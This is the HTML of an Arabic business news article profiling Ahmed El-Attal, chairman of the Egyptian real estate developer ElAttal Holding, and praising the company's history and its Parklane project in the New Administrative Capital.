<div class="main ts-contain cf right-sidebar">
	
		

<div class="ts-row">
	<div class="col-8 main-content s-post-contain">

					<div class="the-post-header s-head-modern s-head-modern-a">
	<div class="post-meta post-meta-a post-meta-left post-meta-single has-below"><div class="post-meta-items meta-above"><span class="meta-item cat-labels">
						
						<a href="https://businessnewseg.com/category/%d9%87%d9%88%d9%85-%d9%86%d9%8a%d9%88%d8%b2/" class="category" rel="category">ال هوم نيوز</a>
					</span>
					</div><h1 class="is-title post-title">أحمد العتال.. مهندس المستقبل العقاري                 رئيس مجلس إدارة شركة &#8221; ElAttal Holding &#8220;</h1><div class="post-meta-items meta-below has-author-img"><span class="meta-item post-author has-img"><img alt='Business News' src='https://secure.gravatar.com/avatar/0e3bb1b2bc10516250e280bfbd3ad77979e1c379434e42fe973f48b34004c2d8?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/0e3bb1b2bc10516250e280bfbd3ad77979e1c379434e42fe973f48b34004c2d8?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' decoding='async'/><span class="by">بواسطة</span> <a href="https://businessnewseg.com/author/abdelhamed/" title="مقالات Business News" rel="author">Business News</a></span><span class="meta-item date"><time class="post-date" datetime="2022-08-15T15:51:36+02:00">15 أغسطس، 2022</time></span><span class="meta-item has-next-icon date-modified"><span class="updated-on">آخر تحديث:</span><time class="post-date" datetime="2022-09-14T12:02:37+02:00">14 سبتمبر، 2022</time></span><span class="has-next-icon meta-item comments has-icon"><a href="https://businessnewseg.com/%d8%b1%d8%a6%d9%8a%d8%b3-%d9%85%d8%ac%d9%84%d8%b3-%d8%a5%d8%af%d8%a7%d8%b1%d8%a9-%d8%b4%d8%b1%d9%83%d8%a9-elattal-holding-%d8%a3%d8%ad%d9%85%d8%af-%d8%a7%d9%84%d8%b9%d8%aa%d8%a7/#respond"><i class="tsi tsi-comment-o"></i>لا توجد تعليقات</a></span><span class="meta-item read-time has-icon"><i class="tsi tsi-clock"></i>8 دقائق</span></div></div>
	<div class="post-share post-share-b spc-social-colors  post-share-b1">

				
		
				
			<a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fbusinessnewseg.com%2F%25d8%25b1%25d8%25a6%25d9%258a%25d8%25b3-%25d9%2585%25d8%25ac%25d9%2584%25d8%25b3-%25d8%25a5%25d8%25af%25d8%25a7%25d8%25b1%25d8%25a9-%25d8%25b4%25d8%25b1%25d9%2583%25d8%25a9-elattal-holding-%25d8%25a3%25d8%25ad%25d9%2585%25d8%25af-%25d8%25a7%25d9%2584%25d8%25b9%25d8%25aa%25d8%25a7%2F" class="cf service s-facebook service-lg" 
				title="أنشرها على الفيسبوك" target="_blank" rel="nofollow noopener">
				<i class="tsi tsi-facebook"></i>
				<span class="label">فيسبوك</span>
							</a>
				
				
			<a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fbusinessnewseg.com%2F%25d8%25b1%25d8%25a6%25d9%258a%25d8%25b3-%25d9%2585%25d8%25ac%25d9%2584%25d8%25b3-%25d8%25a5%25d8%25af%25d8%25a7%25d8%25b1%25d8%25a9-%25d8%25b4%25d8%25b1%25d9%2583%25d8%25a9-elattal-holding-%25d8%25a3%25d8%25ad%25d9%2585%25d8%25af-%25d8%25a7%25d9%2584%25d8%25b9%25d8%25aa%25d8%25a7%2F&#038;text=%D8%A3%D8%AD%D9%85%D8%AF%20%D8%A7%D9%84%D8%B9%D8%AA%D8%A7%D9%84..%20%D9%85%D9%87%D9%86%D8%AF%D8%B3%20%D8%A7%D9%84%D9%85%D8%B3%D8%AA%D9%82%D8%A8%D9%84%20%D8%A7%D9%84%D8%B9%D9%82%D8%A7%D8%B1%D9%8A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%D8%B1%D8%A6%D9%8A%D8%B3%20%D9%85%D8%AC%D9%84%D8%B3%20%D8%A5%D8%AF%D8%A7%D8%B1%D8%A9%20%D8%B4%D8%B1%D9%83%D8%A9%20%22%20ElAttal%20Holding%20%22" class="cf service s-twitter service-lg" 
				title="Share on X (Twitter)" target="_blank" rel="nofollow noopener">
				<i class="tsi tsi-twitter"></i>
				<span class="label">تويتر</span>
							</a>
				
				
			<a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fbusinessnewseg.com%2F%25d8%25b1%25d8%25a6%25d9%258a%25d8%25b3-%25d9%2585%25d8%25ac%25d9%2584%25d8%25b3-%25d8%25a5%25d8%25af%25d8%25a7%25d8%25b1%25d8%25a9-%25d8%25b4%25d8%25b1%25d9%2583%25d8%25a9-elattal-holding-%25d8%25a3%25d8%25ad%25d9%2585%25d8%25af-%25d8%25a7%25d9%2584%25d8%25b9%25d8%25aa%25d8%25a7%2F&#038;media=https%3A%2F%2Fbusinessnewseg.com%2Fwp-content%2Fuploads%2F2022%2F08%2F%D9%87%D8%B4%D8%A7%D9%85-%D8%B7%D9%84%D8%B9%D8%AA-%D9%85%D8%B5%D8%B7%D9%81%D9%89..-%D8%A3%D9%8A%D9%82%D9%88%D9%86%D8%A9-%D8%A7%D9%84%D9%86%D8%AC%D8%A7%D8%AD-%D9%88%D8%A7%D9%84%D8%A5%D9%86%D8%AC%D8%A7%D8%B2%D8%A7%D8%AA-21.jpg&#038;description=%D8%A3%D8%AD%D9%85%D8%AF%20%D8%A7%D9%84%D8%B9%D8%AA%D8%A7%D9%84..%20%D9%85%D9%87%D9%86%D8%AF%D8%B3%20%D8%A7%D9%84%D9%85%D8%B3%D8%AA%D9%82%D8%A8%D9%84%20%D8%A7%D9%84%D8%B9%D9%82%D8%A7%D8%B1%D9%8A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%D8%B1%D8%A6%D9%8A%D8%B3%20%D9%85%D8%AC%D9%84%D8%B3%20%D8%A5%D8%AF%D8%A7%D8%B1%D8%A9%20%D8%B4%D8%B1%D9%83%D8%A9%20%22%20ElAttal%20Holding%20%22" class="cf service s-pinterest service-lg" 
				title="بينتيريست" target="_blank" rel="nofollow noopener">
				<i class="tsi tsi-pinterest"></i>
				<span class="label">بينتيريست</span>
							</a>
				
				
			<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fbusinessnewseg.com%2F%25d8%25b1%25d8%25a6%25d9%258a%25d8%25b3-%25d9%2585%25d8%25ac%25d9%2584%25d8%25b3-%25d8%25a5%25d8%25af%25d8%25a7%25d8%25b1%25d8%25a9-%25d8%25b4%25d8%25b1%25d9%2583%25d8%25a9-elattal-holding-%25d8%25a3%25d8%25ad%25d9%2585%25d8%25af-%25d8%25a7%25d9%2584%25d8%25b9%25d8%25aa%25d8%25a7%2F" class="cf service s-linkedin service-sm" 
				title="لينكدإن" target="_blank" rel="nofollow noopener">
				<i class="tsi tsi-linkedin"></i>
				<span class="label">لينكدإن</span>
							</a>
				
				
			<a href="https://www.tumblr.com/share/link?url=https%3A%2F%2Fbusinessnewseg.com%2F%25d8%25b1%25d8%25a6%25d9%258a%25d8%25b3-%25d9%2585%25d8%25ac%25d9%2584%25d8%25b3-%25d8%25a5%25d8%25af%25d8%25a7%25d8%25b1%25d8%25a9-%25d8%25b4%25d8%25b1%25d9%2583%25d8%25a9-elattal-holding-%25d8%25a3%25d8%25ad%25d9%2585%25d8%25af-%25d8%25a7%25d9%2584%25d8%25b9%25d8%25aa%25d8%25a7%2F&#038;name=%D8%A3%D8%AD%D9%85%D8%AF%20%D8%A7%D9%84%D8%B9%D8%AA%D8%A7%D9%84..%20%D9%85%D9%87%D9%86%D8%AF%D8%B3%20%D8%A7%D9%84%D9%85%D8%B3%D8%AA%D9%82%D8%A8%D9%84%20%D8%A7%D9%84%D8%B9%D9%82%D8%A7%D8%B1%D9%8A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%D8%B1%D8%A6%D9%8A%D8%B3%20%D9%85%D8%AC%D9%84%D8%B3%20%D8%A5%D8%AF%D8%A7%D8%B1%D8%A9%20%D8%B4%D8%B1%D9%83%D8%A9%20%22%20ElAttal%20Holding%20%22" class="cf service s-tumblr service-sm" 
				title="Tumblr" target="_blank" rel="nofollow noopener">
				<i class="tsi tsi-tumblr"></i>
				<span class="label">Tumblr</span>
							</a>
				
				
			<a href="https://wa.me/?text=%D8%A3%D8%AD%D9%85%D8%AF%20%D8%A7%D9%84%D8%B9%D8%AA%D8%A7%D9%84..%20%D9%85%D9%87%D9%86%D8%AF%D8%B3%20%D8%A7%D9%84%D9%85%D8%B3%D8%AA%D9%82%D8%A8%D9%84%20%D8%A7%D9%84%D8%B9%D9%82%D8%A7%D8%B1%D9%8A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%D8%B1%D8%A6%D9%8A%D8%B3%20%D9%85%D8%AC%D9%84%D8%B3%20%D8%A5%D8%AF%D8%A7%D8%B1%D8%A9%20%D8%B4%D8%B1%D9%83%D8%A9%20%22%20ElAttal%20Holding%20%22%20https%3A%2F%2Fbusinessnewseg.com%2F%25d8%25b1%25d8%25a6%25d9%258a%25d8%25b3-%25d9%2585%25d8%25ac%25d9%2584%25d8%25b3-%25d8%25a5%25d8%25af%25d8%25a7%25d8%25b1%25d8%25a9-%25d8%25b4%25d8%25b1%25d9%2583%25d8%25a9-elattal-holding-%25d8%25a3%25d8%25ad%25d9%2585%25d8%25af-%25d8%25a7%25d9%2584%25d8%25b9%25d8%25aa%25d8%25a7%2F" class="cf service s-whatsapp service-sm" 
				title="واتساب" target="_blank" rel="nofollow noopener">
				<i class="tsi tsi-whatsapp"></i>
				<span class="label">واتساب</span>
							</a>
				
				
			<a href="mailto:?subject=%D8%A3%D8%AD%D9%85%D8%AF%20%D8%A7%D9%84%D8%B9%D8%AA%D8%A7%D9%84..%20%D9%85%D9%87%D9%86%D8%AF%D8%B3%20%D8%A7%D9%84%D9%85%D8%B3%D8%AA%D9%82%D8%A8%D9%84%20%D8%A7%D9%84%D8%B9%D9%82%D8%A7%D8%B1%D9%8A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%D8%B1%D8%A6%D9%8A%D8%B3%20%D9%85%D8%AC%D9%84%D8%B3%20%D8%A5%D8%AF%D8%A7%D8%B1%D8%A9%20%D8%B4%D8%B1%D9%83%D8%A9%20%22%20ElAttal%20Holding%20%22&#038;body=https%3A%2F%2Fbusinessnewseg.com%2F%25d8%25b1%25d8%25a6%25d9%258a%25d8%25b3-%25d9%2585%25d8%25ac%25d9%2584%25d8%25b3-%25d8%25a5%25d8%25af%25d8%25a7%25d8%25b1%25d8%25a9-%25d8%25b4%25d8%25b1%25d9%2583%25d8%25a9-elattal-holding-%25d8%25a3%25d8%25ad%25d9%2585%25d8%25af-%25d8%25a7%25d9%2584%25d8%25b9%25d8%25aa%25d8%25a7%2F" class="cf service s-email service-sm" 
				title="إرسال لصديق" target="_blank" rel="nofollow noopener">
				<i class="tsi tsi-envelope-o"></i>
				<span class="label">البريد الإلكتروني</span>
							</a>
				
		
				
					<a href="#" class="show-more" title="Show More Social Sharing"><i class="tsi tsi-share"></i></a>
		
				
	</div>

	
	
</div>		
					<div class="single-featured">	
	<div class="featured">
				
			<a href="https://businessnewseg.com/wp-content/uploads/2022/08/هشام-طلعت-مصطفى..-أيقونة-النجاح-والإنجازات-21.jpg" class="image-link media-ratio ar-bunyad-main" title="أحمد العتال.. مهندس المستقبل العقاري                 رئيس مجلس إدارة شركة &#8221; ElAttal Holding &#8220;"><img width="749" height="489" src="https://businessnewseg.com/wp-content/uploads/2022/08/هشام-طلعت-مصطفى..-أيقونة-النجاح-والإنجازات-21-768x644.jpg" class="attachment-bunyad-main size-bunyad-main no-lazy skip-lazy wp-post-image" alt="" sizes="(max-width: 749px) 100vw, 749px" title="أحمد العتال.. مهندس المستقبل العقاري                 رئيس مجلس إدارة شركة &#8221; ElAttal Holding &#8220;" decoding="async" srcset="https://businessnewseg.com/wp-content/uploads/2022/08/هشام-طلعت-مصطفى..-أيقونة-النجاح-والإنجازات-21-768x644.jpg 768w, https://businessnewseg.com/wp-content/uploads/2022/08/هشام-طلعت-مصطفى..-أيقونة-النجاح-والإنجازات-21-1024x858.jpg 1024w, https://businessnewseg.com/wp-content/uploads/2022/08/هشام-طلعت-مصطفى..-أيقونة-النجاح-والإنجازات-21-1200x1006.jpg 1200w, https://businessnewseg.com/wp-content/uploads/2022/08/هشام-طلعت-مصطفى..-أيقونة-النجاح-والإنجازات-21.jpg 1410w" /></a>		
						
			</div>

	</div>
		
		<div class="the-post s-post-modern">

			<article id="post-13094" class="post-13094 post type-post status-publish format-standard has-post-thumbnail category-67 category-49">
				
<div class="post-content-wrap has-share-float">
						<div class="post-share-float share-float-d is-hidden spc-social-colors spc-social-bg">
	<div class="inner">
					<span class="share-text">شاركها</span>
		
		<div class="services">
					
				
			<a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fbusinessnewseg.com%2F%25d8%25b1%25d8%25a6%25d9%258a%25d8%25b3-%25d9%2585%25d8%25ac%25d9%2584%25d8%25b3-%25d8%25a5%25d8%25af%25d8%25a7%25d8%25b1%25d8%25a9-%25d8%25b4%25d8%25b1%25d9%2583%25d8%25a9-elattal-holding-%25d8%25a3%25d8%25ad%25d9%2585%25d8%25af-%25d8%25a7%25d9%2584%25d8%25b9%25d8%25aa%25d8%25a7%2F" class="cf service s-facebook" target="_blank" title="فيسبوك" rel="nofollow noopener">
				<i class="tsi tsi-facebook"></i>
				<span class="label">فيسبوك</span>

							</a>
				
				
			<a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fbusinessnewseg.com%2F%25d8%25b1%25d8%25a6%25d9%258a%25d8%25b3-%25d9%2585%25d8%25ac%25d9%2584%25d8%25b3-%25d8%25a5%25d8%25af%25d8%25a7%25d8%25b1%25d8%25a9-%25d8%25b4%25d8%25b1%25d9%2583%25d8%25a9-elattal-holding-%25d8%25a3%25d8%25ad%25d9%2585%25d8%25af-%25d8%25a7%25d9%2584%25d8%25b9%25d8%25aa%25d8%25a7%2F&text=%D8%A3%D8%AD%D9%85%D8%AF%20%D8%A7%D9%84%D8%B9%D8%AA%D8%A7%D9%84..%20%D9%85%D9%87%D9%86%D8%AF%D8%B3%20%D8%A7%D9%84%D9%85%D8%B3%D8%AA%D9%82%D8%A8%D9%84%20%D8%A7%D9%84%D8%B9%D9%82%D8%A7%D8%B1%D9%8A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%D8%B1%D8%A6%D9%8A%D8%B3%20%D9%85%D8%AC%D9%84%D8%B3%20%D8%A5%D8%AF%D8%A7%D8%B1%D8%A9%20%D8%B4%D8%B1%D9%83%D8%A9%20%22%20ElAttal%20Holding%20%22" class="cf service s-twitter" target="_blank" title="تويتر" rel="nofollow noopener">
				<i class="tsi tsi-twitter"></i>
				<span class="label">تويتر</span>

							</a>
				
				
			<a href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fbusinessnewseg.com%2F%25d8%25b1%25d8%25a6%25d9%258a%25d8%25b3-%25d9%2585%25d8%25ac%25d9%2584%25d8%25b3-%25d8%25a5%25d8%25af%25d8%25a7%25d8%25b1%25d8%25a9-%25d8%25b4%25d8%25b1%25d9%2583%25d8%25a9-elattal-holding-%25d8%25a3%25d8%25ad%25d9%2585%25d8%25af-%25d8%25a7%25d9%2584%25d8%25b9%25d8%25aa%25d8%25a7%2F" class="cf service s-linkedin" target="_blank" title="لينكدإن" rel="nofollow noopener">
				<i class="tsi tsi-linkedin"></i>
				<span class="label">لينكدإن</span>

							</a>
				
				
			<a href="https://wa.me/?text=%D8%A3%D8%AD%D9%85%D8%AF%20%D8%A7%D9%84%D8%B9%D8%AA%D8%A7%D9%84..%20%D9%85%D9%87%D9%86%D8%AF%D8%B3%20%D8%A7%D9%84%D9%85%D8%B3%D8%AA%D9%82%D8%A8%D9%84%20%D8%A7%D9%84%D8%B9%D9%82%D8%A7%D8%B1%D9%8A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%D8%B1%D8%A6%D9%8A%D8%B3%20%D9%85%D8%AC%D9%84%D8%B3%20%D8%A5%D8%AF%D8%A7%D8%B1%D8%A9%20%D8%B4%D8%B1%D9%83%D8%A9%20%22%20ElAttal%20Holding%20%22%20https%3A%2F%2Fbusinessnewseg.com%2F%25d8%25b1%25d8%25a6%25d9%258a%25d8%25b3-%25d9%2585%25d8%25ac%25d9%2584%25d8%25b3-%25d8%25a5%25d8%25af%25d8%25a7%25d8%25b1%25d8%25a9-%25d8%25b4%25d8%25b1%25d9%2583%25d8%25a9-elattal-holding-%25d8%25a3%25d8%25ad%25d9%2585%25d8%25af-%25d8%25a7%25d9%2584%25d8%25b9%25d8%25aa%25d8%25a7%2F" class="cf service s-whatsapp" target="_blank" title="واتساب" rel="nofollow noopener">
				<i class="tsi tsi-whatsapp"></i>
				<span class="label">واتساب</span>

							</a>
				
				
			<a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fbusinessnewseg.com%2F%25d8%25b1%25d8%25a6%25d9%258a%25d8%25b3-%25d9%2585%25d8%25ac%25d9%2584%25d8%25b3-%25d8%25a5%25d8%25af%25d8%25a7%25d8%25b1%25d8%25a9-%25d8%25b4%25d8%25b1%25d9%2583%25d8%25a9-elattal-holding-%25d8%25a3%25d8%25ad%25d9%2585%25d8%25af-%25d8%25a7%25d9%2584%25d8%25b9%25d8%25aa%25d8%25a7%2F&media=https%3A%2F%2Fbusinessnewseg.com%2Fwp-content%2Fuploads%2F2022%2F08%2F%D9%87%D8%B4%D8%A7%D9%85-%D8%B7%D9%84%D8%B9%D8%AA-%D9%85%D8%B5%D8%B7%D9%81%D9%89..-%D8%A3%D9%8A%D9%82%D9%88%D9%86%D8%A9-%D8%A7%D9%84%D9%86%D8%AC%D8%A7%D8%AD-%D9%88%D8%A7%D9%84%D8%A5%D9%86%D8%AC%D8%A7%D8%B2%D8%A7%D8%AA-21.jpg&description=%D8%A3%D8%AD%D9%85%D8%AF%20%D8%A7%D9%84%D8%B9%D8%AA%D8%A7%D9%84..%20%D9%85%D9%87%D9%86%D8%AF%D8%B3%20%D8%A7%D9%84%D9%85%D8%B3%D8%AA%D9%82%D8%A8%D9%84%20%D8%A7%D9%84%D8%B9%D9%82%D8%A7%D8%B1%D9%8A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%D8%B1%D8%A6%D9%8A%D8%B3%20%D9%85%D8%AC%D9%84%D8%B3%20%D8%A5%D8%AF%D8%A7%D8%B1%D8%A9%20%D8%B4%D8%B1%D9%83%D8%A9%20%22%20ElAttal%20Holding%20%22" class="cf service s-pinterest" target="_blank" title="بينتيريست" rel="nofollow noopener">
				<i class="tsi tsi-pinterest-p"></i>
				<span class="label">بينتيريست</span>

							</a>
				
				
			<a href="mailto:?subject=%D8%A3%D8%AD%D9%85%D8%AF%20%D8%A7%D9%84%D8%B9%D8%AA%D8%A7%D9%84..%20%D9%85%D9%87%D9%86%D8%AF%D8%B3%20%D8%A7%D9%84%D9%85%D8%B3%D8%AA%D9%82%D8%A8%D9%84%20%D8%A7%D9%84%D8%B9%D9%82%D8%A7%D8%B1%D9%8A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%D8%B1%D8%A6%D9%8A%D8%B3%20%D9%85%D8%AC%D9%84%D8%B3%20%D8%A5%D8%AF%D8%A7%D8%B1%D8%A9%20%D8%B4%D8%B1%D9%83%D8%A9%20%22%20ElAttal%20Holding%20%22&body=https%3A%2F%2Fbusinessnewseg.com%2F%25d8%25b1%25d8%25a6%25d9%258a%25d8%25b3-%25d9%2585%25d8%25ac%25d9%2584%25d8%25b3-%25d8%25a5%25d8%25af%25d8%25a7%25d8%25b1%25d8%25a9-%25d8%25b4%25d8%25b1%25d9%2583%25d8%25a9-elattal-holding-%25d8%25a3%25d8%25ad%25d9%2585%25d8%25af-%25d8%25a7%25d9%2584%25d8%25b9%25d8%25aa%25d8%25a7%2F" class="cf service s-email" target="_blank" title="البريد الإلكتروني" rel="nofollow noopener">
				<i class="tsi tsi-envelope-o"></i>
				<span class="label">البريد الإلكتروني</span>

							</a>
				
		
					
		</div>
	</div>		
</div>
			
	<div class="post-content cf entry-content content-spacious">

		
		<div class="a-wrap a-wrap-base a-wrap-5"> <a href="#" target="_blank"><img loading="lazy" src="https://businessnewseg.com/wp-content/uploads/2022/08/ads-728.jpg" width="728" alt="Banner" height="90"></a></div>		
		
<p></p>



<p class="has-text-align-right"><strong>لو تصفحنا سِير قادة المال والأعمال من حولنا، لوجدنا أن كل واحد منهم لديه قصة ممزوجة بالطموح والإصرار والعزيمة، جديرة بأن نتوقف أمامها، ونستلهم منها أن الشخص الناجح هو من يستطيع رؤية أبعد ما يراه الآخرون. و لعل هذا هو أدق ما يمكن أن نصف به&nbsp; رجل الاعمال البارز المهندس الشاب أحمد العتال ، الذي نجح&nbsp; في قيادة مجموعة العتال القابضة&nbsp; لتدشين مشروعات عملاقة &nbsp;و تحقيق نتائج مالية غير مسبوقة، ويثبت أنه صاحب رؤية &nbsp;متميزة لمستقبل الاستثمار العقاري في مصر .</strong></p><div class="a-wrap a-wrap-base a-wrap-8 alignwide"> <a href="#" target="_blank"><img fetchpriority="high" decoding="async" src="https://businessnewseg.com/wp-content/uploads/2022/08/ads-728.jpg" width="728" alt="Banner" height="90"></a></div>



<div class="wp-block-columns are-vertically-aligned-top is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-vertically-aligned-top is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:100%">
<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:100%"><div class="wp-block-image is-style-rounded">
<figure class="aligncenter size-large is-resized"><img decoding="async" src="https://businessnewseg.com/wp-content/uploads/2022/08/WhatsApp-Image-2022-08-11-at-7.44.40-PM-726x1024.jpeg" alt="" class="wp-image-13104" width="522" height="736" srcset="https://businessnewseg.com/wp-content/uploads/2022/08/WhatsApp-Image-2022-08-11-at-7.44.40-PM-726x1024.jpeg 726w, https://businessnewseg.com/wp-content/uploads/2022/08/WhatsApp-Image-2022-08-11-at-7.44.40-PM-213x300.jpeg 213w, https://businessnewseg.com/wp-content/uploads/2022/08/WhatsApp-Image-2022-08-11-at-7.44.40-PM-768x1084.jpeg 768w, https://businessnewseg.com/wp-content/uploads/2022/08/WhatsApp-Image-2022-08-11-at-7.44.40-PM-150x212.jpeg 150w, https://businessnewseg.com/wp-content/uploads/2022/08/WhatsApp-Image-2022-08-11-at-7.44.40-PM-450x635.jpeg 450w, https://businessnewseg.com/wp-content/uploads/2022/08/WhatsApp-Image-2022-08-11-at-7.44.40-PM.jpeg 907w" sizes="(max-width: 522px) 100vw, 522px" /></figure>
</div></div>
</div>
</div>
</div>



<p class="has-text-align-right">قصة نجاح أحمد العتال&nbsp; تعد &nbsp;مثال يحتذي به لكل من يطمح في دخول عالم المال والاعمال،&nbsp; &nbsp;فقد استلهم من أسرته خلال سنوات نشأته الأولى&nbsp; الكثير من الصفات التى يحتاج الية كل رائد اعمال فمن رحلة كفاح&nbsp; الاب والجد تعلم اهمية العمل والكفاح والتواضع،&nbsp; ومن الام اهمية ان يكون صاحب خلق فقد حرصت هي على تربيته&nbsp; على مكارم الاخلاق ، وحب الخير وتقديم يد العون لكل من حوله.&nbsp;</p>



<p class="has-text-align-right"><strong>مهارة &nbsp;متميزة في الإدارة</strong></p>



<p class="has-text-align-right">&nbsp;المسيرة المهنية للمهندس الشاب أحمد العتال رئيس مجلس إدارة &#8221; ElAttal Holding &#8221; ، تحفل بالعديد من المحطات المضيئة في قطاع التطوير العقارى، بفضل ما يتمتع به من رؤية كبيرة لمستقبل السوق &nbsp;ومهارة متميزة في الإدارة ، حيث بدأ مشواره المهنى &nbsp;فى سن صغيرة وتعرف بصورة عملية &nbsp;على أدق تفاصيل هذا القطاع الحيوي. ويحسب للعتال نجاحه في تشييد &#8221; بارك لين Parklane &#8221; واحدا من أبرز وأهم &nbsp;المشاريع الرائدة فى العاصمة الإدارية الجديدة ، حيث يعمل بتكنولوجيا الذكاء الاصطناعي وIOT والميتافيرس. الى جانب مشروعات أخرى متميزة &nbsp;يقود احمد العتال&nbsp; الشركة&nbsp; لتنفيذها بنجاح في اماكن متفرقة من جمهورية مصر العربية &nbsp;و تحقيق طفرة فى مجال الاستثمار العقارى، وتستهدف الشركة تحقيق مبيعات من كافة المشروعات خلال 2022 تصل لنحو 1.2 مليار جنيه</p>



<p class="has-text-align-right">&nbsp;ليستحق بذلك &nbsp;أن يتصدر قائمة &#8221; Business News&#8221; عن &#8221; أقوى القادة المؤثرين في شركات التطوير العقاري في مصر والعالم العربي لعام 2022</p>



<p class="has-text-align-right"><strong>سجل حافل بالانجازات</strong></p>



<p class="has-text-align-right">تعد &#8221; العتال هولدنج &#8211; &nbsp;ElAttal Holding &#8221; من كبريات الشركات الرائدة فى مجال التطوير العقارى فى مصر والشرق الأوسط، حيث إن لها باعا طويلا فى هذا المجال وخبرة واسعة. &nbsp;وتتمتع المجموعة بسجل حافل بإنجازاتها منذ ان بدأت العمل فى سوق العقارات قبل نحو 35 عاما &nbsp;وقامت بتشييد عشرات المشروعات ، وتطوير مجتمعات عمرانية متكاملة الخدمات تستهدف كافة الطبقات، وتتنوع وحداتها من حيث الطراز والمساحة، &nbsp;ومنها إنشاء مجموعة عمائر مدينة نصر &nbsp;وكذلك &nbsp;قامت &nbsp;بتطوير العديد من &nbsp;السفارات ومن أبرزها سفارة البحرين وقطر وأنجولا وماليزيا، وغيرها من المشروعات المتميزة. &nbsp;وتحرص &#8221; العتال هولدينجز &#8221; دائما على توفير الأفضل لعملائها &nbsp;، &nbsp;وتوفير أسلوب الحياة الذي ينشدونه.</p>



<p class="has-text-align-right"><strong>تطوير وتحديث&nbsp;</strong></p>



<p class="has-text-align-right">نجاح مجموعة &nbsp;&#8221; العتال هولدنج &#8211; &nbsp;ElAttal Holding &#8221; هو حصيلة جهود كبيرة منذ أن تأسست عام 1987 حتى الآن حيث ضمت الشركة كفاءات كبيرة في قطاع التطوير العقاري، وهو ما يلقي بمسؤولية كبيرة على كاهل المهندس أحمد العتال عندما أسند إليه عن جدارة واستحقاق منصب رئيس مجلس الإدارة فـ الحفاظ على النجاح والقمة أصعب كثيرا من الوصول إليها &nbsp;، لاسيما وأن المتأمل لطبيعة التحديات التي تواجهها المجموعة اليوم &nbsp;يجد أنها تختلف عن تلك التي كانت قبل سنوات ل وخاصة المتعلق منها بحجم النمو الذى تحقق والعديد من المتغيرات الأخرى المرتبطة بالسوق ونوعية المنافسين وما يطمح إليه العملاء. من أجل ذلك فقد حددت الشركة فى ظل إدارة &nbsp;المهندس أحمد العتال ووفقا لرؤيته عددًا من المحاور الإستراتيجية للعمل عليها بشكلٍ متكامل بما يحقق أهدافها كواحدة من كبرى مؤسسات الأعمال الخاصة الوطنية المتكاملة، وتتلخص هذه المحاور في التطوير والتحديث المستمرين فى مجالات التشغيل للخدمات المتكاملة التي توفرها لعشرات الآلاف من قاطني مشروعاتها، بما يتواكب مع أحدث التطبيقات العلمية والتقنية في هذا الشأن. وكذلك تدعيم الهيكل الإدارى والتنظيمى لمجموعة الشركات من خلال استقدام الكوادر المتميزة الفعالة للمساعدة في مواكبة التطور المتسارع فى علوم الإدارة والتقنيات الحديثة، بجانب السعي لاستحداث أساليب غير تقليدية تمويليًا وماليًا وتسويقيًا لتلبية الشرائح التي تحتاج بشكلٍ حقيقى للسكن في المجتمع. بالإضافة إلى السعى لزيادة محفظة الأراضى التى تمتلكها الشركة لإقامة مشروعات سكنية وسياحية متكاملة، مع التركيز على الجودة والتسليم الفوري والالتزام بالمواصفات &nbsp;وهو ما يعزز &nbsp;من &nbsp;انتظام الإيرادات والحفاظ على معدلات النمو المتنامي.</p>



<figure class="wp-block-image size-full"><img decoding="async" width="1000" height="666" src="https://businessnewseg.com/wp-content/uploads/2022/08/WhatsApp-Image-2022-08-11-at-7.44.41-PM.jpeg" alt="" class="wp-image-13105" srcset="https://businessnewseg.com/wp-content/uploads/2022/08/WhatsApp-Image-2022-08-11-at-7.44.41-PM.jpeg 1000w, https://businessnewseg.com/wp-content/uploads/2022/08/WhatsApp-Image-2022-08-11-at-7.44.41-PM-300x200.jpeg 300w, https://businessnewseg.com/wp-content/uploads/2022/08/WhatsApp-Image-2022-08-11-at-7.44.41-PM-768x511.jpeg 768w, https://businessnewseg.com/wp-content/uploads/2022/08/WhatsApp-Image-2022-08-11-at-7.44.41-PM-150x100.jpeg 150w, https://businessnewseg.com/wp-content/uploads/2022/08/WhatsApp-Image-2022-08-11-at-7.44.41-PM-450x300.jpeg 450w" sizes="(max-width: 1000px) 100vw, 1000px" /></figure>



<p class="has-text-align-right"><strong>مشروع &#8220;باركلين- Park Lean&nbsp;&#8220;</strong></p>



